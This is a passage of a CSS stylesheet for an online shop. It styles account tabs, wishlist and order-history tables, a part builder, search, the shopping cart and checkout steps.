#customer-service-wrap .container.mobile-show {
    display: none;
}

.RegisFoem {
    border-bottom: #e6e6e6 solid 1px;
    padding-bottom: 55px;
    margin-bottom: 55px;
}

.OtherAddress h2 {
    font-size: 30px;
    text-transform: uppercase;
    padding: 0 15px 15px;
}

.OtherAddress .checkbox {
    margin-bottom: 0;
}

.shippingMethodcheckbox {
    overflow: hidden;
    letter-spacing: normal;
}

    .shippingMethodcheckbox label {
        float: left;
        margin-right: 15px;
        font-weight: 400;
    }

    .shippingMethodcheckbox .radio {
        padding: 0;
        margin: 4px 0 0;
    }

.my-account-wrap {
    background: #f6f6f6;
}

.my-account-tabs {
    overflow: hidden;
}

    .my-account-tabs ul.tabs-custom-theme {
        padding: 0;
        margin: 0;
        background-color: #484848;
        width: 20%;
        height: 785px;
        float: left;
    }

    .my-account-tabs li {
        float: none;
        border: 1px solid #636363;
        border-right: 0;
    }

        .my-account-tabs li a {
            font: 400 14px/25px Arial,Helvetica,sans-serif;
            letter-spacing: normal;
            text-transform: none;
            border: 0;
            overflow: hidden;
            padding: 20px 10px;
            transition: all .2s;
            color: #959595;
            height: inherit;
        }

        .my-account-tabs li.active {
            background-image: url(/Content/images/arrow-left.svg);
            background-position: center right;
            background-repeat: no-repeat;
        }

            .my-account-tabs li a:focus, .my-account-tabs li a:hover, .my-account-tabs li.active a {
                font: 400 14px/25px Arial,Helvetica,sans-serif;
                letter-spacing: normal;
                text-transform: none;
                color: #f2af32;
                background: 0 0;
            }

.address-text-wrap h3, .report-list-wrap li a b {
    font: 700 16px 'Helvetica LT Std';
}

.my-account-tabs li.active a:focus, .my-account-tabs li.active a:visited {
    color: #f2af32;
    background-color: none;
}

.my-account-tabs .tab-content {
    float: left;
    width: 80%;
}

.my-account-tabs li a span {
    background: url(/Content/images/customer-service-icon.svg) no-repeat;
    width: 25px;
    height: 25px;
    display: block;
    float: left;
    margin-right: 10px;
}

    .my-account-tabs li a span.icon-01 {
        background-position: -310px 0;
    }

    .my-account-tabs li a span.icon-02 {
        background-position: -345px 0;
    }

    .my-account-tabs li a span.icon-03 {
        background-position: -380px 0;
    }

    .my-account-tabs li a span.icon-04 {
        background-position: -415px 0;
    }

    .my-account-tabs li a span.icon-05 {
        background-position: -450px 0;
    }

    .my-account-tabs li a span.icon-06 {
        background-position: -485px 0;
    }

    .my-account-tabs li a span.icon-07 {
        background-position: -520px 0;
    }

    .my-account-tabs li a span.icon-08 {
        background-position: -554px 0;
    }

.my-account-tabs li a:hover span.icon-01, .my-account-tabs li.active a span.icon-01 {
    background-position: -310px -35px;
}

.my-account-tabs li a:hover span.icon-02, .my-account-tabs li.active a span.icon-02 {
    background-position: -345px -35px;
}

.my-account-tabs li a:hover span.icon-03, .my-account-tabs li.active a span.icon-03 {
    background-position: -380px -35px;
}

.my-account-tabs li a:hover span.icon-04, .my-account-tabs li.active a span.icon-04 {
    background-position: -415px -35px;
}

.my-account-tabs li a:hover span.icon-05, .my-account-tabs li.active a span.icon-05 {
    background-position: -450px -35px;
}

.my-account-tabs li a:hover span.icon-06, .my-account-tabs li.active a span.icon-06 {
    background-position: -485px -35px;
}

.my-account-tabs li a:hover span.icon-07, .my-account-tabs li.active a span.icon-07 {
    background-position: -520px -35px;
}

.my-account-tabs li a:hover span.icon-08, .my-account-tabs li.active a span.icon-08 {
    background-position: -554px -35px;
}

.report-list-wrap ul {
    padding: 0;
    margin: 0 -10px;
    overflow: hidden;
}

.report-list-wrap li {
    float: left;
    width: 33%;
    border: 0;
}

    .report-list-wrap li a {
        border: 1px solid #cecece;
        display: block;
        padding: 10px;
        margin: 10px;
        text-decoration: none;
        color: #000;
        overflow: hidden;
    }

        .report-list-wrap li a span {
            width: 50px;
            height: 50px;
            display: block;
            background-image: url(/Content/images/result-icon.svg);
            background-repeat: no-repeat;
            float: left;
            margin-right: 10px;
        }

        .report-list-wrap li a b {
            text-transform: uppercase;
            text-decoration: none;
            margin-top: 13px;
            display: block;
        }

        .report-list-wrap li a:hover {
            background: #f2af32;
            border-color: #f2af32;
        }

            .report-list-wrap li a:hover b {
                color: #000;
            }

        .report-list-wrap li a span.report-01 {
            background-position: 0 0;
        }

        .report-list-wrap li a span.report-02 {
            background-position: -50px 0;
        }

        .report-list-wrap li a span.report-03 {
            background-position: -100px 0;
        }

        .report-list-wrap li a span.report-04 {
            background-position: -150px 0;
        }

        .report-list-wrap li a span.report-05 {
            background-position: -200px 0;
        }

        .report-list-wrap li a span.report-06 {
            background-position: -250px 0;
        }

        .report-list-wrap li a span.report-07 {
            background-position: -300px 0;
        }

        .report-list-wrap li a span.report-08 {
            background-position: -350px 0;
        }

        .report-list-wrap li a:hover span.report-01 {
            background-position: 0 -50px;
        }

        .report-list-wrap li a:hover span.report-02 {
            background-position: -50px -50px;
        }

        .report-list-wrap li a:hover span.report-03 {
            background-position: -100px -50px;
        }

        .report-list-wrap li a:hover span.report-04 {
            background-position: -150px -50px;
        }

        .report-list-wrap li a:hover span.report-05 {
            background-position: -200px -50px;
        }

        .report-list-wrap li a:hover span.report-06 {
            background-position: -250px -50px;
        }

        .report-list-wrap li a:hover span.report-07 {
            background-position: -300px -50px;
        }

        .report-list-wrap li a:hover span.report-08 {
            background-position: -350px -50px;
        }

.my-account-title-icon {
    width: 28px;
    height: 28px;
    display: block;
    float: left;
    margin-right: 15px;
    margin-top: 5px;
    background-image: url(/Content/images/my-account-tital-icon.svg);
    background-repeat: no-repeat;
    background-position: 0 0;
}

    .my-account-title-icon.icon-01 {
        background-position: -88px -123px;
    }

    .my-account-title-icon.icon-02 {
        background-position: 0 0;
    }

    .my-account-title-icon.icon-03 {
        background-position: 0 -41px;
    }

    .my-account-title-icon.icon-04 {
        background-position: 0 -123px;
    }

    .my-account-title-icon.icon-05 {
        background-position: 0 -82px;
    }

    .my-account-title-icon.icon-06 {
        background-position: 0 -164px;
    }

    .my-account-title-icon.icon-07 {
        background-position: -45px 0;
    }

    .my-account-title-icon.icon-08 {
        background-position: -45px -41px;
    }

    .my-account-title-icon.icon-09 {
        background-position: -45px -82px;
    }

    .my-account-title-icon.icon-10 {
        background-position: -45px -123px;
    }

    .my-account-title-icon.icon-11 {
        background-position: -45px -164px;
    }

    .my-account-title-icon.icon-12 {
        background-position: -88px 0;
    }

    .my-account-title-icon.icon-13 {
        background-position: -88px -41px;
    }

    .my-account-title-icon.icon-14 {
        background-position: -88px -82px;
    }

.my-account-tabs .tab-content .tab-pane {
    padding: 30px;
    letter-spacing: normal;
}

.address-text-wrap {
    border-bottom: #d4d4d4 solid 1px;
    padding-bottom: 35px;
    margin-bottom: 35px;
}

    .address-text-wrap:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: 0;
    }

    .address-text-wrap h3 {
        text-transform: uppercase;
        margin-bottom: 10px;
    }

    .address-text-wrap a.cancel-link, .address-text-wrap a.edit-link, .address-text-wrap a.save-link {
        font: 400 14px Arial,Helvetica,sans-serif;
        float: right;
        text-transform: uppercase;
        text-decoration: none;
    }

    .address-text-wrap a.edit-link {
        color: #000;
        background: url(/Content/images/icon-edit.svg) left 0 no-repeat;
        padding: 0 0 0 20px;
    }

        .address-text-wrap a.edit-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .address-text-wrap a.cancel-link {
        color: #000;
        background: url(/Content/images/icon-delete-item.svg) left 0 no-repeat;
        padding: 0 0 0 20px;
    }

        .address-text-wrap a.cancel-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .address-text-wrap a.save-link {
        color: #000;
        background: url(/Content/images/icon-save.svg) left 0 no-repeat;
        padding: 0 20px;
    }

        .address-text-wrap a.save-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .address-text-wrap ul {
        padding: 0;
        margin: 0;
    }

    .address-text-wrap li {
        padding: 0;
        margin: 0;
        border: 0;
        float: none !important;
        width: auto !important;
        overflow: hidden;
    }

        .address-text-wrap li label {
            font-weight: 400;
            color: #000;
        }

        .address-text-wrap li span {
            color: #000;
        }

.wishlist-wrap {
    border-bottom: #d4d4d4 solid 1px;
    padding-bottom: 35px;
    margin-bottom: 35px;
    overflow: hidden;
}

    .wishlist-wrap img {
        float: left;
        border: 1px solid #d4d4d4;
        width: 75px;
        height: 75px;
        margin-right: 20px;
        background: #fff;
    }

    .wishlist-wrap:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: 0;
    }

    .wishlist-wrap h3 {
        font: 700 16px 'Helvetica LT Std';
        text-transform: uppercase;
        margin-bottom: 0;
    }

        .wishlist-wrap h3 span {
            display: inline-block;
        }

    .wishlist-wrap a {
        color: #000;
        text-decoration: none;
    }

        .wishlist-wrap a.delete-link {
            color: #000;
            text-transform: uppercase;
            font: 400 14px Arial,Helvetica,sans-serif;
            float: right;
            text-decoration: none;
            background: url(/Content/images/icon-delete.svg) left 0 no-repeat;
            padding: 0 0 0 20px;
        }

.order-history-table .order-sub-table tbody tr:first-child td, .wishlist-table table thead tr th {
    font-weight: 700;
}

.wishlist-wrap a.delete-link:hover {
    background-position: 0 -20px;
    color: #f2af32;
}

.wishlist-wrap span {
    display: block;
}

.dropdown-login {
    background: #f4f4f4;
    width: 290px;
    padding: 0;
}

    .dropdown-login form {
        padding: 15px;
    }

        .dropdown-login form .input-field-row {
            margin-bottom: 10px;
        }

        .dropdown-login form .login-action input.btn {
            width: 100%;
        }

        .dropdown-login form .login-action a {
            padding-top: 5px;
            float: left;
            font-size: 14px;
        }

            .dropdown-login form .login-action a.forgot {
                font-size: 12px;
            }

    .dropdown-login .signup-link {
        background-color: #fff;
        border-top: #d7d7d7 solid 1px;
        text-align: center;
        padding: 5px 0;
        font-size: 14px;
        border-radius: 0 0 4px 4px;
    }

        .dropdown-login .signup-link a {
            font-size: 14px;
        }

.wishlist-table table tbody tr:nth-child(even) {
    background: #fbfbfb;
}

.wishlist-table table tbody tr td:nth-child(1) {
    width: 75px;
    text-align: center;
}

.wishlist-table table tbody tr td img.pro-img {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 75px;
}

.wishlist-table table tbody tr td a.cart-link {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 37px;
    height: 37px;
    display: inline-block;
}

    .wishlist-table table tbody tr td a.cart-link:hover {
        background: #f2af32;
        border-color: #f2af32;
    }

.order-history-table table thead tr th {
    font-weight: 700;
    height: 35px;
}

.order-history-table table tbody tr:nth-child(even) {
    background: #fbfbfb;
}

.order-history-table table tbody tr td img.pro-img {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 75px;
    margin-right: 0;
}

.order-history-table table tbody tr td:nth-child(last) {
    width: 75px;
    text-align: center;
}

.order-history-table table tbody tr td span {
    display: block;
    font-size: 12px;
    width: 32%;
}

.order-history-table table tbody tr td a.cart-link {
    background-color: #f2af32;
    border: 1px solid #f2af32;
    width: 37px;
    height: 37px;
    display: inline-block;
}

    .order-history-table table tbody tr td a.cart-link:hover {
        background: #f2af32;
        border-color: #f2af32;
    }

.order-history-table table tbody tr td a.cancelled-link {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 25px;
    height: 25px;
    display: inline-block;
}

.order-history-table table tbody tr td a.order-delivered-link {
    background-color: #f2af32;
    border: 1px solid #f2af32;
    width: 25px;
    height: 25px;
    display: inline-block;
}

    .order-history-table table tbody tr td a.cancelled-link img, .order-history-table table tbody tr td a.order-delivered-link img {
        width: 25px;
    }

.order-history-table .order-sub-table tbody tr td:nth-child(1) {
    width: inherit;
    text-align: left;
}

.order-history-table .order-sub-table thead tr th {
    border-bottom: 1px solid #d4d4d4;
    padding: 7px 0;
}

.order-history-table .order-sub-table tbody tr td {
    text-align: left;
    border-top: 1px solid #d4d4d4;
    padding: 5px 0;
}

.details-section {
    padding: 0 !important;
}

    .details-section .cart-total {
        margin: 0 0 20px;
        padding: 0;
        border: 0;
    }

        .details-section .cart-total li {
            border: 0;
        }

            .details-section .cart-total li .total-order {
                width: 32%;
                text-align: left;
            }

.showonlyMobile {
    display: none;
}

.recently-pro-box, .recently-pro-box .imgDiv {
    display: table-cell;
    height: 100px;
    vertical-align: middle;
}

.recently-viewed {
    border-top: 1px solid #ebebeb;
    margin-top: 55px;
}

    .recently-viewed .sectionHead h2 {
        font-size: 30px;
    }

    .recently-viewed .sectionHead a {
        margin-top: 3px;
    }

.recently-pro-box {
    border: 1px solid #d7d7d7;
    overflow: hidden;
    position: relative;
    padding: 0 0 0 100px;
    min-width: 280px;
}

    .recently-pro-box .imgDiv {
        left: 0;
        position: absolute;
        top: 0;
        width: 90px;
    }

        .recently-pro-box .imgDiv img {
            max-height: 100%;
            max-width: 100%;
            text-align: center;
        }

    .recently-pro-box h4 {
        font: 700 16px/16px "Helvetica LT Std";
        padding-top: 0;
        text-transform: normal;
        margin-bottom: 0;
        margin-top: 0;
    }

    .recently-pro-box a {
        text-decoration: none;
        display: block;
    }

        .recently-pro-box a:hover h4 {
            color: #f2af32;
        }

#recently-viewed-product, #recently-viewed-product .owl-stage-outer {
    height: inherit !important;
}

.use-part-builder h3 {
    background: url(/Content/images/head-line.svg) left bottom no-repeat;
    font: 700 22px "Helvetica LT Std";
    text-transform: none;
    margin: 15px 0 35px;
}

    .use-part-builder h3 a {
        text-decoration: none;
    }

.use-part-builder ul {
    padding: 0;
    margin: 0;
}

.use-part-builder li {
    float: left;
    width: 48%;
    margin: 0 1%;
}

    .use-part-builder li .radio {
        text-align: left;
        height: auto !important;
        line-height: 20px !important;
    }

ul.part-list-with-img {
    padding: 0;
    margin: 0;
}

    ul.part-list-with-img li {
        float: left;
        margin: 1% 3%;
        position: relative;
        text-align: left;
        width: 200px;
    }

        ul.part-list-with-img li span {
            border: 1px solid #e1e1e1;
            display: inline-block;
            padding: 10px 20px;
            margin-bottom: 10px;
        }

            ul.part-list-with-img li span img {
                max-height: 100px;
                max-width: 100px;
            }

        ul.part-list-with-img li label.css-label {
            overflow: hidden;
            display: block;
        }

.pro-attr-list {
    position: relative;
    padding: 0 52px 0 55px !important;
    height: inherit !important;
    width: 100%;
}

.component-redio, .use-part-builder .decription-section {
    height: auto !important;
    word-break: break-word; /*word-break: break-all;*/
}

.pro-attr-list b {
    position: absolute;
    top: 0;
    left: 16px;
    text-align: right;
    width: 35px;
}

.pro-attr-list strong {
    position: absolute;
    top: 0;
    right: 10px;
}

ul.part-list-with-img li .tooltip {
    width: 300px !important;
}

.use-part-builder .pro-decription {
    width: 490px;
}

.use-part-builder .pro-decription-tabs .tabbable .nav-tabs li {
    width: auto !important;
}

    .use-part-builder .pro-decription-tabs .tabbable .nav-tabs li.dropdown ul.dropdown-menu li {
        float: none;
    }

.use-part-builder .pro-decription-tabs .tabbable .tab-content, .use-part-builder .pro-decription-tabs .tabbable .tab-content .tab-pane {
    height: auto !important;
    min-height: inherit !important;
    margin-bottom: 25px;
}

.use-part-builder .panel {
    border: 0;
}

    .use-part-builder .panel .panel-heading {
        background: 0 0;
    }

.use-part-builder .pro-decription .formFieldRow {
    padding: 0 0 0 105px;
}

.part-builder-action h4 {
    font-size: 20px;
    font-weight: 700;
    color: #df9101;
    line-height: 25px;
    margin: 0;
}

.part-builder-action a {
    margin-left: 10px;
}

.part-builder-action .border-top {
    border-top: #e6e6e6 solid 1px;
    padding-top: 15px;
}

.part-builder-action p {
    padding-top: 5px;
    margin-bottom: 0;
}

.head-search-wrap {
    position: absolute;
    width: 85%; /*width: 80%;*/
    z-index: 99999;
    top: -6px; /*top: 2px;*/
    display: none;
    right: 25px; /*right: 65px;*/
}

    .head-search-wrap.comm-search {
        right: 60px !important;
        width: 82% !important;
    }

    .head-search-wrap.open-search, .search-product a, .search-product a span {
        display: block;
    }

    .head-search-wrap .inputfield {
        background: #fff;
        position: relative;
        margin: 0 auto;
    }

        .head-search-wrap .inputfield .search-input {
            border: 0;
            padding: 5px 200px 5px 10px;
            width: 100%;
            color: #000;
            letter-spacing: 2px;
            min-height: 35px;
        }

        .head-search-wrap .inputfield .search-btn {
            position: absolute;
            top: 0;
            right: 0;
            border: 0;
            padding: 5px 10px;
            width: 50px;
            background-color: #f2af32;
            background-image: url(/Content/images/news-icon.svg);
            background-repeat: no-repeat;
            background-position: -351px 7px;
        }

        .head-search-wrap .inputfield .advanced-search {
            position: absolute;
            top: 5px;
            right: 70px;
            font-size: 14px;
            color: #df9101;
            letter-spacing: normal;
        }

.component-redio {
    line-height: 20px !important;
}

.advanced-search-wrap h4 {
    border-bottom: 0;
    color: #000;
    font: 300 29px "Helvetica LT Std";
    margin-top: 0;
    -top: 0;
    text-transform: uppercase;
}

.search-form-wrap ul {
    padding: 0;
    margin: 0;
}

.search-form-wrap li {
    margin-bottom: 10px;
    overflow: hidden;
}

    .search-form-wrap li:last-child {
        margin-bottom: 0;
    }

    .search-form-wrap li .btn {
        width: 48%;
    }

    .search-form-wrap li .clearbtn {
        float: right;
    }

.search-product {
    border: 1px solid #e6e6e6;
    padding: 10px;
    box-sizing: border-box;
    width: 31%;
    float: left;
    margin: 0 5px 10px;
}

    .search-product a {
        text-decoration: none;
        text-align: center;
        transition: all .2s;
    }

        .search-product a span img {
            max-width: 100%;
            height: 250px;
        }

        .search-product a h5 {
            font: 700 16px "Helvetica LT Std";
            color: #000;
            min-height: 65px;
        }

        .search-product a:hover h5 {
            color: #f2af32;
            -webkit-transition: all .2s;
            -moz-transition: all .2s;
            -o-transition: all .2s;
            transition: all .2s;
        }

.shopping-cart-wrap .cart-table thead {
    background: #f2af32;
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
}

    .shopping-cart-wrap .cart-table thead tr th {
        padding: 10px;
    }

.shopping-cart-wrap .cart-table tbody tr {
    border-bottom: #e6e6e6 solid 1px;
}

    .shopping-cart-wrap .cart-table tbody tr td {
        padding: 15px;
        font-size: 16px;
    }

        .shopping-cart-wrap .cart-table tbody tr td .pro-img {
            width: 100px;
            border: 1px solid #e6e6e6;
        }

        .shopping-cart-wrap .cart-table tbody tr td:first-child {
            width: 100px;
        }

        .shopping-cart-wrap .cart-table tbody tr td h4 {
            padding: 0;
            margin: 0;
            font-size: 22px;
        }

        .shopping-cart-wrap .cart-table tbody tr td a.action-cart {
            border: 1px solid #e6e6e6;
            display: block;
            width: 30px;
            height: 30px;
            text-align: center;
            line-height: 30px;
            color: #101010;
            float: none;
            padding-top: 7px;
        }

            .shopping-cart-wrap .cart-table tbody tr td a.action-cart:hover {
                background: #f2af32;
            }

.spinner {
    width: 85px;
}

    .spinner input {
        text-align: center;
    }

.input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell;
}

    .input-group-btn-vertical > .btn {
        display: block;
        float: none;
        width: 100%;
        max-width: 100%;
        padding: 9px;
        margin-left: -1px;
        position: relative;
        border-radius: 0;
        font-size: 10px;
        text-align: center;
    }

        .input-group-btn-vertical > .btn:first-child {
            border-top-right-radius: 0;
        }

        .input-group-btn-vertical > .btn:last-child {
            margin-top: -2px;
            border-bottom-right-radius: 0;
        }

    .input-group-btn-vertical i {
        position: absolute;
        top: 3px;
        left: 4px;
    }

.cart-collaterals {
    padding: 25px 15px;
}

.shop-cart a {
    min-width: 200px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.shop-cart:first-child a {
    margin-right: 10px;
}

.shop-note {
    background: url(/Content/images/shop-top-left.svg) top left no-repeat #f6f6f6;
    padding: 20px;
    margin: 55px 0 0;
    width: 75%;
}

    .shop-note p {
        color: #707070;
        font-size: 13px;
        line-height: 22px;
    }

        .shop-note a, .shop-note p span {
            color: #df9101;
        }

    .shop-note a {
        display: inline-block;
        margin-right: 10px;
    }

.cart-total {
    border: 1px solid #d7d7d7;
    margin-top: 45px;
    width: 77%;
    float: right;
    margin-right: 11px;
    padding: 20px;
}

    .cart-total h3 {
        padding: 0;
        margin: 5px 0 20px;
        font: 700 16px/normal 'Helvetica LT Std';
        color: #000;
        text-transform: uppercase;
        border-bottom: 0;
    }

    .cart-total ul {
        padding: 0;
        margin: 0;
    }

    .cart-total li {
        border-top: #d7d7d7 solid 1px;
        overflow: hidden;
        padding: 10px 0;
    }

        .cart-total li:last-child {
            border: 0;
            text-align: center;
        }

            .cart-total li:last-child input {
                padding-top: 10px;
                padding-bottom: 10px;
                display: block;
                width: 100%;
            }

        .cart-total li label {
            font-size: 14px;
            font-weight: 400;
            float: left;
            text-align: right;
            width: 50%;
        }

        .cart-total li span {
            float: right;
        }

        .cart-total li p {
            margin: 0;
        }

            .cart-total li p a {
                color: #df9101;
                font-size: 12px;
                display: inline-block;
                margin-right: 25px;
            }

        .cart-total li .choose-ship-method {
            display: none;
            padding: 15px 0;
            overflow: hidden;
        }

            .cart-total li .choose-ship-method p {
                line-height: normal;
                padding-bottom: 10px;
            }

            .cart-total li .choose-ship-method span {
                float: none;
            }

            .cart-total li .choose-ship-method input.btn {
                margin-top: 10px;
                display: block;
                float: right;
            }

.checkout-wrap .order-info {
    margin-bottom: 35px;
}

    .checkout-wrap .order-info h4 {
        font-size: 18px;
        color: #000;
    }

    .checkout-wrap .order-info p a {
        color: #df9101;
        text-decoration: none;
    }

        .checkout-wrap .order-info p a:hover {
            text-decoration: underline;
        }

.checkout-steps-wrap {
    padding: 0 0 65px;
}

.bs-wizard {
    border-bottom: solid 1px #e0e0e0;
    padding: 0 0 10px;
}

    .bs-wizard > .bs-wizard-step {
        padding: 0;
        position: relative;
    }

        .bs-wizard > .bs-wizard-step .bs-wizard-stepnum {
            color: #595959;
            font-size: 16px;
            margin-bottom: 5px;
        }

        .bs-wizard > .bs-wizard-step .bs-wizard-info {
            color: #999;
            font: 700 16px "Helvetica LT Std";
            text-transform: uppercase;
        }

        .bs-wizard > .bs-wizard-step > .bs-wizard-dot {
            position: absolute;
            width: 30px;
            height: 30px;
            display: block;
            background: #fbe8aa;
            top: 45px;
            left: 50%;
            margin-top: -15px;
            margin-left: -15px;
            border-radius: 50%;
        }

            .bs-wizard > .bs-wizard-step > .bs-wizard-dot:after {
                content: ' ';
                width: 14px;
                height: 14px;
                background: #fbbd19;
                border-radius: 50px;
                position: absolute;
                top: 8px;
                left: 8px;
            }

#pwd_strength_wrap:after, #pwd_strength_wrap:before {
    content: "";
    display: inline-block;
}

.bs-wizard > .bs-wizard-step > .progress {
    position: relative;
    border-radius: 0;
    height: 8px;
    box-shadow: none;
    margin: 15px 0;
}

    .bs-wizard > .bs-wizard-step > .progress > .progress-bar {
        width: 0;
        box-shadow: none;
        background: #fbe8aa;
    }

.bs-wizard > .bs-wizard-step.complete > .progress > .progress-bar {
    width: 100%;
}

.bs-wizard > .bs-wizard-step.active > .progress > .progress-bar {
    width: 50%;
}

.bs-wizard > .bs-wizard-step.active .bs-wizard-info {
    color: #000;
}

.bs-wizard > .bs-wizard-step:first-child.active > .progress > .progress-bar {
    width: 0;
}

.bs-wizard > .bs-wizard-step:last-child.active > .progress > .progress-bar {
    width: 100%;
}

.bs-wizard > .bs-wizard-step.disabled > .bs-wizard-dot {
    background-color: #f5f5f5;
}

    .bs-wizard > .bs-wizard-step.disabled > .bs-wizard-dot:after {
        opacity: 0;
    }

.bs-wizard > .bs-wizard-step:first-child > .progress {
    left: 50%;
    width: 50%;
}

.bs-wizard > .bs-wizard-step:last-child > .progress {
    width: 50%;
}

.checkout-cont-outer .checkout-tabs {
    background: #fff;
    border: 1px solid #d7d7d7;
    padding: 5px 15px;
    overflow: hidden;
    border-bottom: 0;
}

    .checkout-cont-outer .checkout-tabs:last-child {
        border-bottom: #d7d7d7 solid 1px;
    }

    .checkout-cont-outer .checkout-tabs h4 {
        font: 700 18px/36px "Helvetica LT Std";
        color: #bababa;
        text-transform: uppercase;
        margin: 0;
        padding: 0 0 0 51px;
        float: left;
        position: relative;
    }

        .checkout-cont-outer .checkout-tabs h4 span {
            width: 36px;
            height: 36px;
            display: block;
            float: left;
            margin-right: 15px;
            background-repeat: no-repeat;
            background-position: top left;
            position: absolute;
            left: 0;
        }

    .checkout-cont-outer .checkout-tabs.login-tab p {
        margin: 0;
        padding: 0;
        overflow: hidden;
        text-align: center;
        color: #6e6d6d;
        font: 400 24px "Helvetica LT Std";
    }

    .checkout-cont-outer .checkout-tabs.checkout-selected h4, .checkout-cont-outer .checkout-tabs.login-tab.checkout-selected p {
        color: #000;
    }

    .checkout-cont-outer .checkout-tabs.checkout-selected {
        background: #f2af32;
    }

    .checkout-cont-outer .checkout-tabs.login-tab h4 span {
        background-image: url(/Content/images/icon-login.svg);
    }

    .checkout-cont-outer .checkout-tabs.login-tab.checkout-selected h4 span {
        background-image: url(/Content/images/icon-login-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.billing-tab h4 span {
        background: url(/Content/images/icon-billing.svg);
    }

    .checkout-cont-outer .checkout-tabs.billing-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-billing-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.order-tab h4 span {
        background: url(/Content/images/icon-order.svg);
    }

    .checkout-cont-outer .checkout-tabs.order-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-order-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.payment-tab h4 span {
        background: url(/Content/images/icon-payment.svg);
    }

    .checkout-cont-outer .checkout-tabs.payment-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-payment-selected.svg) !important;
    }

    .checkout-cont-outer .checkout-tabs.receipt-tab h4 span {
        background: url(/Content/images/icon-receipt.svg);
    }

    .checkout-cont-outer .checkout-tabs.receipt-tab.checkout-selected h4 span {
        background: url(/Content/images/icon-receipt-selected.svg) !important;
    }

.checkout-cont-outer .open-tab {
    display: block;
}

.checkout-cont-outer .close-tab {
    display: none;
}

.login-wrap-container {
    border: 1px solid #f2af32;
    padding: 45px 20px;
}

    .login-wrap-container h2 {
        font-size: 23px;
        text-transform: uppercase;
        margin-bottom: 15px;
    }

.billing-wrap-container {
    border: 1px solid #f2af32;
    padding: 20px;
}

.billing-address-wrap ul {
    padding: 0;
    margin: 0;
    overflow: hidden;
    text-align: center;
}

.billing-address-wrap li {
    display: inline-block;
    margin: 0 10px;
    width: 30%;
    vertical-align: top;
}

    .billing-address-wrap li .box {
        border: 1px solid #e3e3e3;
        padding: 50px 15px 15px;
        position: relative;
    }

    .billing-address-wrap li .billing-box-space {
        height: 37px;
    }

    .billing-address-wrap li.payment-add .head-add {
        border-bottom-color: #f2af32;
    }

        .billing-address-wrap li.payment-add .head-add h2 {
            color: #f2af32;
        }

    .billing-address-wrap li .head-add {
        border-bottom: #e3e3e3 solid 1px;
        text-align: left;
        overflow: hidden;
        padding: 0 0 10px;
        margin-bottom: 10px;
    }

        .billing-address-wrap li .head-add h2 {
            float: left;
            font-size: 20px;
            color: #949494;
        }

        .billing-address-wrap li .head-add .delete-link, .billing-address-wrap li .head-add .edit-link {
            font: 400 14px Arial,Helvetica,sans-serif;
            float: right;
            width: 14px;
            height: 16px;
            text-transform: uppercase;
            text-decoration: none;
        }

        .billing-address-wrap li .head-add .edit-link {
            color: #000;
            background: url(/Content/images/icon-edit.svg) left 0 no-repeat;
            padding: 0;
            margin: 10px 0 0 10px;
        }

        .billing-address-wrap li .head-add a.edit-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

        .billing-address-wrap li .head-add .delete-link {
            color: #000;
            background: url(/Content/images/icon-delete.svg) left 0 no-repeat;
            margin: 10px 0 0;
        }

        .billing-address-wrap li .head-add a.delete-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .billing-address-wrap li p {
        text-align: left;
    }

    .billing-address-wrap li h3 {
        padding: 10px;
        margin-bottom: 0;
        text-align: left;
        font-size: 18px;
        position: absolute;
        top: 0;
        left: 0;
        color: #000;
        background: #eee;
        width: 100%;
        border-bottom: 1px solid #e3e3e3;
    }

.billing-address-wrap .selected-ship-method {
    border: 1px solid #e3e3e3;
    margin-top: 25px;
    text-align: left;
    background: #eee;
    position: relative;
}

    .billing-address-wrap .selected-ship-method label {
        padding-right: 10px;
        position: absolute;
        left: 10px;
        top: 5px;
    }

.billing-address-wrap .selected-ship-method {
    padding: 35px 5px 10px;
}

.add-new-addres-link {
    padding: 35px 0 10px;
    text-align: center;
}

    .add-new-addres-link a {
        color: #000;
        font: 400 14px/18px Arial,Helvetica,sans-serif;
        text-transform: uppercase;
        text-decoration: none;
        display: inline-block;
    }

        .add-new-addres-link a img {
            margin-right: 5px;
        }

.order-tab-container {
    border: 1px solid #f2af32;
}

    .order-tab-container .cart-table thead {
        background: #eee;
        color: #000;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 700;
    }

        .order-tab-container .cart-table thead tr th {
            padding: 10px;
        }

    .order-tab-container .cart-table tbody tr {
        border-bottom: #e6e6e6 solid 1px;
    }

        .order-tab-container .cart-table tbody tr td {
            padding: 15px;
            font-size: 16px;
        }

            .order-tab-container .cart-table tbody tr td .pro-img {
                width: 100px;
                border: 1px solid #e6e6e6;
            }

            .order-tab-container .cart-table tbody tr td:first-child {
                width: 100px;
            }

            .order-tab-container .cart-table tbody tr td h4 {
                padding: 0;
                margin: 0;
                font-size: 22px;
            }

            .order-tab-container .cart-table tbody tr td a.action-cart {
                border: 1px solid #e6e6e6;
                display: block;
                width: 30px;
                height: 30px;
                text-align: center;
                line-height: 30px;
                color: #101010;
                float: none;
                padding-top: 7px;
            }

                .order-tab-container .cart-table tbody tr td a.action-cart:hover {
                    background: #f2af32;
                }

    .order-tab-container .order-amount .sms-alert {
        margin: 15px;
    }

    .order-tab-container .order-amount .amount-payable {
        text-align: right;
        padding: 15px;
        overflow: hidden;
    }

        .order-tab-container .order-amount .amount-payable p {
            line-height: 25px;
        }

            .order-tab-container .order-amount .amount-payable p span {
